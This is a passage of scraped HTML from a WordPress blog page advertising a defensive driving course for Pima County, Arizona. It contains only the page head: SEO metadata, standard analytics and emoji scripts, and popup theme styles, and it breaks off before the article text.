

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funnydriving.com/arizona/blog/defensive-driving-pima-county-arizona/
body_size: 23179
content:



<!DOCTYPE html>

<!--[if lte IE 8]><html class="ie8 no-js" lang="en"><![endif]-->

<!--[if IE 9]><html class="ie9 no-js" lang="en"><![endif]-->

<html class="touch_detect_of no-ie" xmlns="http://www.w3.org/1999/xhtml" lang="en-US" id="html">

	<head>

		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">



		
		

		<title>Defensive Driving Pima County Arizona</title>

	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72841636-1', 'auto', {'allowLinker': true});
ga('require', 'linker');
ga('linker:autoLink', ['az.funnydriving.com'] );  ga('send', 'pageview');

</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Funny Driving is a state-approved Pima County Arizona Defensive Driving course and is also approved for any court in Arizona." />
	<link rel="canonical" href="https://funnydriving.com/arizona/blog/defensive-driving-pima-county-arizona/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Defensive Driving Pima County Arizona" />
	<meta property="og:description" content="Funny Driving is a state-approved Pima County Arizona Defensive Driving course and is also approved for any court in Arizona." />
	<meta property="og:url" content="https://funnydriving.com/arizona/blog/defensive-driving-pima-county-arizona/" />
	<meta property="og:site_name" content="Arizona" />
	<meta property="article:published_time" content="2019-11-18T19:48:44+00:00" />
	<meta property="article:modified_time" content="2020-07-02T19:53:18+00:00" />
	<meta property="og:image" content="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/07/Defensive-Driving-Pima-County-Arizona-FB.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="azadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Defensive Driving Pima County Arizona" />
	<meta name="twitter:description" content="Funny Driving is a state-approved Pima County Arizona Defensive Driving course and is also approved for any court in Arizona." />
	<meta name="twitter:image" content="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/07/Defensive-Driving-Pima-County-Arizona-FT-TW.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="azadmin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://funnydriving.com/arizona/blog/defensive-driving-pima-county-arizona/#article","isPartOf":{"@id":"https://funnydriving.com/arizona/blog/defensive-driving-pima-county-arizona/"},"author":{"name":"azadmin","@id":"https://funnydriving.com/arizona/#/schema/person/520960577b4f63b76366058fbd1bc598"},"headline":"Defensive Driving Pima County Arizona","datePublished":"2019-11-18T19:48:44+00:00","dateModified":"2020-07-02T19:53:18+00:00","mainEntityOfPage":{"@id":"https://funnydriving.com/arizona/blog/defensive-driving-pima-county-arizona/"},"wordCount":393,"image":{"@id":"https://funnydriving.com/arizona/blog/defensive-driving-pima-county-arizona/#primaryimage"},"thumbnailUrl":"https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/07/Defensive-Driving-Pima-County-Arizona-FT-TW.jpg","articleSection":["Blog"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://funnydriving.com/arizona/blog/defensive-driving-pima-county-arizona/","url":"https://funnydriving.com/arizona/blog/defensive-driving-pima-county-arizona/","name":"Defensive Driving Pima County Arizona","isPartOf":{"@id":"https://funnydriving.com/arizona/#website"},"primaryImageOfPage":{"@id":"https://funnydriving.com/arizona/blog/defensive-driving-pima-county-arizona/#primaryimage"},"image":{"@id":"https://funnydriving.com/arizona/blog/defensive-driving-pima-county-arizona/#primaryimage"},"thumbnailUrl":"https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/07/Defensive-Driving-Pima-County-Arizona-FT-TW.jpg","datePublished":"2019-11-18T19:48:44+00:00","dateModified":"2020-07-02T19:53:18+00:00","author":{"@id":"https://funnydriving.com/arizona/#/schema/person/520960577b4f63b76366058fbd1bc598"},"description":"Funny Driving is a state-approved Pima County Arizona Defensive Driving course and is also approved for any court in Arizona.","breadcrumb":{"@id":"https://funnydriving.com/arizona/blog/defensive-driving-pima-county-arizona/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://funnydriving.com/arizona/blog/defensive-driving-pima-county-arizona/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://funnydriving.com/arizona/blog/defensive-driving-pima-county-arizona/#primaryimage","url":"https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/07/Defensive-Driving-Pima-County-Arizona-FT-TW.jpg","contentUrl":"https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/07/Defensive-Driving-Pima-County-Arizona-FT-TW.jpg","width":1024,"height":512},{"@type":"BreadcrumbList","@id":"https://funnydriving.com/arizona/blog/defensive-driving-pima-county-arizona/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://funnydriving.com/arizona/"},{"@type":"ListItem","position":2,"name":"Defensive Driving Pima County Arizona"}]},{"@type":"WebSite","@id":"https://funnydriving.com/arizona/#website","url":"https://funnydriving.com/arizona/","name":"Arizona","description":"Just another Funny Driving Sites site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://funnydriving.com/arizona/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://funnydriving.com/arizona/#/schema/person/520960577b4f63b76366058fbd1bc598","name":"azadmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://funnydriving.com/arizona/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4845dd845f85a369dd332ed527f8cf42?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4845dd845f85a369dd332ed527f8cf42?s=96&d=mm&r=g","caption":"azadmin"},"url":"https://funnydriving.com/arizona/blog/author/azadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Arizona &raquo; Feed" href="https://funnydriving.com/arizona/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arizona &raquo; Comments Feed" href="https://funnydriving.com/arizona/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/funnydriving.com\/arizona\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://funnydriving.com/arizona/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://funnydriving.com/arizona/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://funnydriving.com/arizona/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://funnydriving.com/arizona/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://funnydriving.com/arizona/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-bxslider-css' href='https://funnydriving.com/arizona/wp-content/plugins/bb-plugin/css/jquery.bxslider.css?ver=2.10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-1040-css' href='https://funnydriving.com/arizona/wp-content/uploads/sites/2/bb-plugin/cache/1040-layout.css?ver=7865cbd5a0148edbba1ee1aba0f4500d' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://funnydriving.com/arizona/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='flxmap-css' href='https://funnydriving.com/arizona/wp-content/plugins/wp-flexible-map/static/css/styles.css?ver=1.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://funnydriving.com/arizona/wp-content/plugins/popup-maker/dist/assets/site.css?ver=1.21.5' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat|Acme');

/* Popup Theme 1047: Content Only - For use with page builders or block editor */
.pum-theme-1047, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-1047 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-1047 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-1047 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-1047 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 1046: Floating Bar - Soft Blue */
.pum-theme-1046, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-1046 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-1046 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-1046 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-1046 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 447: Default Theme */
.pum-theme-447, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-447 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-447 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: inherit; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-447 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: inherit; font-style: normal } 
.pum-theme-447 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: inherit; font-size: 12px; font-style: normal; line-height: 14px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 442: Light Box */
.pum-theme-442, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-442 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-442 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-442 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit } 
.pum-theme-442 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 30px; width: 30px; left: auto; right: -24px; bottom: auto; top: -24px; padding: 0px; color: #ffffff; font-family: inherit; font-size: 24px; line-height: 26px; border: 2px solid #ffffff; border-radius: 30px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 443: Enterprise Blue */
.pum-theme-443, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
